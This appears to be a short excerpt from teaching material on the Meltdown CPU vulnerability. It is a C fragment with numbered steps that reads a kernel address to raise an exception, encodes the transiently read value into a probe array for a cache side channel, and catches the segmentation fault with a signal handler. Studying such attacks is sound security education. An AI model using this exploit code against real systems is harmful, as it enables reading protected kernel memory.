 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;

  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr;     ①
  array[7 * 4096 + DELTA] += 1;               ②
}


// Signal handler
static sigjmp_buf jbuf;
static void catch_segv() { siglongjmp(jbuf, 1); }